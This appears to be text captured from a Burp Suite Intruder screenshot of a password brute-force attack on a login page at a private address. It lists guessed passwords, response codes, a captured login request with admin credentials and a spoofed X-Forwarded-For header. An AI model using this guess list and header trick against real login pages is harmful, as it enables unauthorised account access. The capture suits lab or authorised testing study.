 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
672 12345678 302 431
0 302 392
1 ï»¿admin 302 392
2 admin12 302 392
3 admin888 302 392
4 admin8 302 392
5 admin123 302 392
6 sysadmin 302 392
7 adminxxx 302 392
8 adminx 302 392
9 6kadmin 302 392
10 base 302 392
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://172.16.10.10
10 Connection: close
11 Referer: http://172.16.10.10/login.htm
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 platform=0&user=admin&pass=12345678
Search... 0 matches
Finished